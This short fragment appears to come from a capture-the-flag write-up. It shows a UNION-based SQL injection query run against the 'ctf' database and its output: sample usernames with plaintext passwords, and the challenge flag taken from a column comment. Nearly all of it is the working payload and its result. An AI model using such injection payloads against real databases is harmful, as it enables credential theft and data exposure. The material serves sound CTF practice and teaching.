 ⭐查询 语句
SELECT username,password FROM users WHERE id = ("1") or 1=1 UNION SELECT COLUMN_NAME, COLUMN_COMMENT FROM information_schema.COLUMNS WHERE
TABLE_SCHEMA = 'ctf' AND TABLE_NAME = 'flag' AND COLUMN_NAME = 'scretdata' --
🔎查询 结果:
Username Password
admin admin123
user2 1234qwer
user3 asdfghjkl;'
test qweasdzxc
scretdata SHCTF{eb41440e-7133-482b-af0a-82eb1cfc52eb}